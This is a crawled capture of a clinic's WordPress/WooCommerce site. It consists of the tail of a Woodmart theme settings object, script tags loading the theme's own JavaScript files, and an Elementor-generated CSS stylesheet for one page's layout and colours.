whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://dralaaclinic.com/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_05566d6830fbeed92570b048515e82a1","fragment_name":"wc_fragments_05566d6830fbeed92570b048515e82a1","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://dralaaclinic.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"c65283348b","wishlist_fragments_nonce":"daac0fdc89","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab90408c21cc0938c53e956edd75407f","wishlist_fragment_name":"woodmart_wishlist_fragments_ab90408c21cc0938c53e956edd75407f","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css","wd-helpers-wpb-elem-css":"https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css","wd-wp-blocks-css":"https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.3.8" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.8" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.8" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dralaaclinic.com/wp-content/uploads/elementor/css/post-23258.css?ver=1769562645
body_size: 1113
content:
.elementor-23258 .elementor-element.elementor-element-5cf870cf{--box-background-color:#F0E8E1;--box-border-color:#120909;--box-border-width:5px;--box-border-radius:19px;--box-padding:22px;--header-background-color:#ECD1B7;--header-color:#100909;--toc-body-max-height:212px;--item-text-color:#070404;--item-text-hover-color:#345BC2;--item-text-hover-decoration:underline;--item-text-active-color:#1444A7;--marker-color:#050303;--marker-size:5px;}.elementor-23258 .elementor-element.elementor-element-5cf870cf .elementor-toc__spinner{color:#090404;fill:#090404;}.elementor-23258 .elementor-element.elementor-element-5cf870cf .elementor-toc__header-title{text-align:start;}.elementor-23258 .elementor-element.elementor-element-5cf870cf .elementor-toc__header{flex-direction:row;}.elementor-23258 .elementor-element.elementor-element-316e9af0 .elementor-heading-title{font-size:37px;color:#6A1C04;}.elementor-23258 .elementor-element.elementor-element-75751b53 .elementor-heading-title{font-size:26px;line-height:1.4em;color:#760808;}.elementor-23258 .elementor-element.elementor-element-20b12731 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23258 .elementor-element.elementor-element-20b12731 img{width:100%;max-width:100%;height:500px;}.elementor-23258 .elementor-element.elementor-element-4c99d2bb .elementor-button{background-color:#E07272;font-size:23px;fill:#070706;color:#070706;border-style:solid;border-color:#0A0606;}.elementor-23258 .elementor-element.elementor-element-4c99d2bb .elementor-button:hover, .elementor-23258 .elementor-element.elementor-element-4c99d2bb .elementor-button:focus{background-color:#108D0E;color:#FFFFFF;}.elementor-23258 .elementor-element.elementor-element-4c99d2bb .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-23258 .elementor-element.elementor-element-4c99d2bb .elementor-button:hover svg, .elementor-23258 .elementor-element.elementor-element-4c99d2bb .elementor-button:focus svg{fill:#FFFFFF;}.elementor-23258 .elementor-element.elementor-element-1d247637 .elementor-heading-title{font-size:33px;line-height:2.7em;color:#830707;}.elementor-23258 .elementor-element.elementor-element-7f001831:not(.elementor-motion-effects-element-type-background), .elementor-23258 .elementor-element.elementor-element-7f001831 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6D8D2;}.elementor-23258 .elementor-element.elementor-element-7f001831{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-23258 .elementor-element.elementor-element-7f001831 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23258 .elementor-element.elementor-element-743ca9c0 .elementor-heading-title{font-size:25px;line-height:2.6em;color:#6C0808;}.elementor-23258 .elementor-element.elementor-element-72cab4d9{--e-image-carousel-slides-to-show:1;}.elementor-23258 .elementor-element.elementor-element-72cab4d9 .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-style:solid;border-color:#000000;}.elementor-23258 .elementor-element.elementor-element-4e2c0cd9 .elementor-button{background-color:#C53131;fill:#FFFFFF;color:#FFFFFF;}.elementor-23258 .elementor-element.elementor-element-4e2c0cd9 .elementor-button:hover, .elementor-23258 .elementor-element.elementor-element-4e2c0cd9 .elementor-button:focus{background-color:#1D7127;color:#FDFBFB;}.elementor-23258 .elementor-element.elementor-element-4e2c0cd9 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-23258 .elementor-element.elementor-element-4e2c0cd9 .elementor-button:hover svg, .elementor-23258 .elementor-element.elementor-element-4e2c0cd9 .elementor-button:focus svg{fill:#FDFBFB;}.elementor-23258 .elementor-element.elementor-element-71b0027e .elementor-heading-title{font-size:29px;line-height:2.6em;color:#860707;}.elementor-23258 .elementor-element.elementor-element-88460aa .elementor-cta__content-item{transition-duration:1000ms;}.elementor-23258 .elementor-element.elementor-element-88460aa.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-23258 .elementor-element.elementor-element-88460aa.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-23258 .elementor-element.elementor-element-88460aa.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-23258 .elementor-element.elementor-element-88460aa .elementor-cta .elementor-cta__bg, .elementor-23258 .elementor-element.elementor-element-88460aa .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-23258 .elementor-element.elementor-element-88460aa .elementor-cta__content{min-height:379px;text-align:left;}.elementor-23258 .elementor-element.elementor-element-88460aa .elementor-cta__title:not(:last-child){margin-bottom:2px;}.elementor-23258 .elementor-element.elementor-element-88460aa .elementor-cta__description:not(:last-child){margin-bottom:7px;}.elementor-23258 .elementor-element.elementor-element-88460aa .elementor-cta__title{color:#FFFEFE;}.elementor-23258 .elementor-element.elementor-element-88460aa .elementor-cta__button:hover{color:#060303;background-color:#FFFFFF;}.elementor-23258 .elementor-element.elementor-element-88460aa .elementor-cta__button{border-radius:18px;}.elementor-23258 .elementor-element.elementor-element-470f3fed .elementor-heading-title{font-size:41px;line-height:2.8em;color:#7B0606;}.elementor-23258 .elementor-element.elementor-element-3a9b4b3f .elementor-button{background-color:#58AA40;fill:#FFFFFF;color:#FFFFFF;}.elementor-23258 .elementor-element.elementor-element-3a9b4b3f .elementor-button:hover, .elementor-23258 .elementor-element.elementor-element-3a9b4b3f .elementor-button:focus{background-color:#78CE57;color:#FFF5F5;}.elementor-23258 .elementor-element.elementor-element-3a9b4b3f .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-23258 .elementor-element.elementor-element-3a9b4b3f .elementor-button:hover svg, .elementor-23258 .elementor-element.elementor-element-3a9b4b3f .elementor-button:focus svg{fill:#FFF5F5;}.elementor-23258 .elementor-element.elementor-element-6969a062:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-23258 .elementor-element.elementor-element-6969a062 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0E7E0;}.elementor-23258 .elementor-element.elementor-element-6969a062 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-23258 .elementor-element.elementor-element-6969a062 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23258 .elementor-element.elementor-element-55aad87d{text-align:center;}.elementor-23258 .elementor-element.elementor-element-55aad87d .elementor-heading-title{font-size:35px;line-height:1.9em;color:#9B1313;}.elementor-23258 .elementor-element.elementor-element-294f94db .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-23258 .elementor-element.elementor-element-6cd659e8 > .elementor-widget-container{margin:23px 0px 0px 0px;}.elementor-23258 .elementor-element.elementor-element-6cd659e8.elementor-position-right .elementor-image-box-img{margin-left:11px;}.elementor-23258 .elementor-element.elementor-element-6cd659e8.elementor-position-left .elementor-image-box-img{margin-right:11px;}.elementor-23258 .elementor-element.elementor-element-6cd659e8.elementor-position-top .elementor-image-box-img{margin-bottom:11px;}.elementor-23258 .elementor-element.elementor-element-6cd659e8 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-23258 .elementor-element.elementor-element-6cd659e8 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-23258 .elementor-element.elementor-element-6cd659e8 .elementor-image-box-title{color:#090505;}.elementor-23258 .elementor-element.elementor-element-6cd659e8 .elementor-image-box-description{color:#070404;}@media(max-width:767px){.elementor-23258 .elementor-element.elementor-element-6cd659e8 .elementor-image-box-img{margin-bottom:11px;}}@media(min-width:768px){.elementor-23258 .elementor-element.elementor-element-65a61b{width:50.481%;}.elementor-23258 .elementor-element.elementor-element-51efc354{width:49.401%;}.elementor-23258 .elementor-element.elementor-element-6969a062{width:42.55%;}.elementor-23258 .elementor-element.elementor-element-242a7200{width:57.45%;}}